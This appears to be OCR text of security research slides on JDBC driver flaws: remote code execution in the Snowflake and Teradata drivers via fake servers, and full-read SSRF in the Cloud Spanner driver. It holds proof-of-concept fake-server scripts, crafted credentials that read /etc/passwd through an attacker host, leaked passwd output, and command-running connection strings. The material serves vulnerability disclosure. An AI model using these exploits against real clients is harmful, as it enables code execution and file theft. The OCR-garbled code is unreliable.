

SFException {

K\_ERROR, ex.getMessage());

## Snowflake Remote Code Execution via SSO Flow Response

from flask import Flask,jsonify,request

```
app = Flask(\_name))
```

```
@app.route('/session/authenticator-request', methods = ['POST'])
def SSOJSON():
    if(request.method == 'POST'):
```

```
jsonData = {"success": "true", "data": {"proofKey": "foo", "ssoUrl": "calc"}}
```

```
return jsonify(data)
```

```
\textsf{if} __name__ == '__main_':
```
app.run('0.0.0.0', debug=True, port=443, ssl\_context=('/root/ssl/jdbc-attack.com\_bundle.pem', '/root/ssl/jdbcattack.com.key'))

Fake Server

#### Snowflake Remote Code Execution via SSO Flow Response

- authenticator=external
	- To set up browser-based SSO from external for authentication
- JDBC driver requests https://<host>/session/authenticator-request and parses JSON response
- Passes the value of the data.ssoURL() JSON format property to Runtime.exec() as second parameter
	- First parameter is open on MacOS
	- Remote Code Execution on MacOS

DriverManager.registerDriver(new com.snowflake.client.jdbc.SnowflakeDriver());

DriverManager.getConnection("jdbc:snowflake://jdbc-attack.com/?user=test&password=test&db=sdb&authenticator=externalbrowser");



#### Snowflake Remote Code Execution via SSO Flow Response



db&authenticator=externalbrowser");



processing request to {s}->https://safe.govfz.com:443: https protocol is not supported

t when processing request to {s}-><mark>https://safe.govfz.com:443</mark>: https protocol is not supported

 $\,$ ed Certificate Revocation checking as it could not obtain a valid OCSP Response to use from the CA OCSP responder. Details  $\,$ .vEH7OKvKe+CpX\/QMKS0AhEAsgztVS4xoL800nUodDvpqw==","ocspMode":"FAIL\_OPEN","sfcPeerHost":"jdbc-attack.com","ocspResponderUR complete the login. If you can't see it, check existing browser windows, or your OS settings. Press CTRL+C to abort and try:



- encodedCredentials
	-

- Allow users to set their own Google Cloud Platform credentials in Base64-encoded JSON through this undocumented property

# Google Cloud Spanner JDBC Driver Full Read SSRF

- GCP authentication allows delegated credentials to AWS
	- Exposed a design flaw in GCP authentication library (in all languages that we looked at)
	- Design flaw can lead to full read SSRF by supplying a crafted set of credentials

public static final String ENCODED\_CREDENTIALS\_PROPERTY\_NAME = "encodedCredentials";

- GCP credential JSON is used for all auth to GCP
- JSON is deserialized by different implementations
- We are targeting the ExternalAccountCredentials.fromJson method
- Supports many external credentials including AWS
- AWS implementation makes several HTTP requests based on the provided config

• Crafted Credentials

```
{
       "type": "external_account",
       "audience": "test",
       "subject_token_type": "test",
       "token_url": "https://sts.google.apis.com/token",
       "credential_source": {
       "environment_id": "aws1",
       "regional_cred_verification_url": "https://accounts.google.com/o/oauth2/auth",
       "region_url": "https://accounts.google.com/o/oauth2/token",
       "url": "https://www.googleapis.com/oauth2/v1/certs"
        "xservice_account_impersonation_url":""
,
        "token_info_url":""
,
        "client_id":"client_id"
,
        "client_secret":"client_secret"
,
        "quota_project_id":"test"
,
       "workforce_pool_user_project":"test"
        }
}
```
Response JSON Format



 $\textsf{I}$ redentialSource.url.isEmpty()) {

name. The credential source does not contain the"

entialSource.url, "IAM role", metadataRequestHeaders);

calling the endpoint specified by the credential

leName, "credentials", metadataRequestHeaders);

RY.createJsonParser(awsCredentials);  $\textsf{lose}(\textsf{GenericJoin.class})$ ;

DriverManager.registerDriver(new com.google.cloud.spanner.jdbc.JdbcDriver());

#### Connection conn =

DriverManager.getConnection("jdbc:cloudspanner:/projects/pjm/instances/test/databases/test;encodedCredentials=ewogICJ0eXBlIjogI mV4dGVybmFsX2FjY291bnQiLAogICJhdWRpZW5jZSI6ICJ0ZXN0IiwKICAic3ViamVjdF90b2tlbl90eXBlIjogInRlc3QiLAogICJ0b2tlbl91cmwiOiAiaHR0cHM6 Ly9zdHMuZ29vZ2xlYXBpcy5jb20vdG9rZW4iLAogICJjcmVkZW50aWFsX3NvdXJjZSI6IHsKICAgICJlbnZpcm9ubWVudF9pZCI6ICJhd3MxIiwKICAgICJyZWdpb25 hbF9jcmVkX3ZlcmlmaWNhdGlvbl91cmwiOiAiYW55dGhpbmciLAogICAgInJlZ2lvbl91cmwiOiAiaHR0cHM6Ly9qZGJjLWF0dGFjay5jb20vP2ZpbGU9L2V0Yy9wYX Nzd2QiLAogICAgInVybCI6ICJodHRwczovL2pkYmMtYXR0YWNrLmNvbS8\_ZmlsZT0vZXRjL3Bhc3N3ZCIKICB9LAogICJ0b2tlbl9pbmZvX3VybCI6ICJhbnl0aGluZ yIsCiAgImNsaWVudF9pZCI6ICJjbGllbnRfaWQiLAogICJjbGllbnRfc2VjcmV0IjogImNsaWVudF9zZWNyZXQiLAogICJxdW90YV9wcm9qZWN0X2lkIjogInRlc3Qi LAogICJ3b3JrZm9yY2VfcG9vbF91c2VyX3Byb2plY3QiOiAidGVzdCIKfQ==");

conn.createStatement();

# Google Cloud Spanner JDBC Driver Full Read SSRF



s<mark>Json</mark>.getBytes());

:st/databases/test;encodedCreden<mark>tials=%s", **credentialsJsonEncoded**);</mark>

<u>1:324)</u>

ernal line>

<u>l:bin:/bin:/sbin/nologin%20daemon:x:2:2:daemon:/sbin:/sbin/nologin%20adm:x:3:4:adm:/var/adm:/sbin/nologin%20lp:x</u>

ot:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var



#### • BROWSER

- Leverages browser-based SSO via Teradata Server configuration enabling OpenID Connect (OIDC) and JDBC URL parameter
- Client OIDC handling requires the server to confirm that OIDC is configured and this allows the JDBC driver to use the browser-based SSO code path
- On any Teradata server where OIDC is enabled





```
"?response_type=code" + "&client_id=" +
```
Utility.safeForURL(var20) + "&code\_challenge=" +

method=S256" + "&scope=" + Utility.safeForURL(var21));

 $\mathsf{a} \mathsf{r} \mathsf{6}$  );

```
kec", Utility.wrapEx(var30,
  var(6));
```
- Create a "fake" Teradata server in Python which tells the client OIDC has been configured on the server
- This tricks the client into allowing the BROWSER JDBC property
- Does not even require a working Teradata server to achieve RCE on the machine running the JDBC client  $\bullet$
- Similar to the "Rogue MySQL Server" LOCAL INFILE exploit from many years ago



• Python program that fakes the Teradata server handshake protocol

class teradata\_request\_handler(asyncore.dispatcher\_with\_send):

```
def __init__(self, addr, url):
    asyncore.dispatcher_with_send.__init__(self, sock=addr[0])
    self.addr = addr[1]self.packet_to_send =
```

```
def handle_read(self):
    data = self-recv(8192)if data:
        log.info('[+] Data received: {} {\} {}\.format(data,"\r\n"))
        log.info('[+]Data sending: {}{}'.format(self.packet_to_send,
"\r\n"))
        self.send(self.packet_to_send)
```
bytes.fromhex('03020a0000070000')+struct.pack(">H",len(url)+899)+bytes.fromhex('000000000000000000000000000000000000000000010000000005ff0000000000000000000000 000000002b024e000003e8000003e80078000177ff0000000200000001ff000004be00555446313620202020202020202020202020202020202020202020202020bf00555446382020202020202020 202020202020202020202020202020202020ff00415343494920202020202020202020202020202020202020202020202020c000454243444943202020202020202020202020202020202020202020 2020204e0100010001540007008c310000640000fa00000f4240000000007cff06000070000000fff80000000100000000bf000000100000ffff000008000000008000000040000009e7000fa00000 00f23000007918000000260000fa000000fa000000fa0000007d0000007d000000fa000000fa00000009e7000000060000000600000006000003e8000fa00000fffc00000fffb40000fa0000090001 01000a001c01010101010101020100010100010101010201010001010101010102000b002201010101010001010101010102010101010101010001010101010101010001010000000c000601000102 0101000d003e31372e32302e30332e30392020202020202020202020202020202020202031372e32302e30332e3039202020202020202020202020202020202020202020000e000403030203000f00 28010000010001010000010100000100010001000100000000000000000000000101000100010000010010001400000000000000000000800200000000000000000012002001010101010101010000 0000000000000000000000000000000000000000000000130008010101000000000000060002014900a5')+struct.pack(">H",len(url)+87)+bytes.fromhex('00000001000100050100020008 11140309000300040004000600210006000400050004000700040008000400090004000a000501000b000501000c000501000e0004001000060100000f')+struct.pack(">H",len(url)+11)+byt es.fromhex('000372636500')+struct.pack("B",len(url))+url.encode("ascii")+bytes.fromhex('00a70031000000010000000d2b06010401813f0187740101090010000c000000030000 00010011000c000000010000001400a70024000000010000000c2b06010401813f01877401140011000c000000010000004600a7002100000001000000092a864886f7120102020011000c00000001 0000002800a7001e00000001000000062b06010505020011000c000000010000004100a70025000000010000000d2b0601040181e01a04822e01040011000c000000010000001e00a7002500000001 0000000d2b0601040181e01a04822e01030011000c000000010000000a')

```
self.ibuffer = []
```
Fake Server Code Fragment

- JDBC client connects to fake Teradata server (in Python)
- Fake server tells client OIDC is enabled
- JDBC client makes URL request to OIDC server, expecting JSON document with openid-configuration format
	- Bonus! Blind GET-based SSRF here
- JDBC client executes the command in the BROWSER property

DriverManager.registerDriver(new com.teradata.jdbc.TeraDriver());

DriverManager.getConnection("jdbc:teradata://127.0.0.1/DBS\_PORT=10250,LOGMECH=BROWSER,BROWSER='open -a calculator',TYPE=DEFAULT,COP=OFF,TMODE=TERA,LOG=DEBUG");



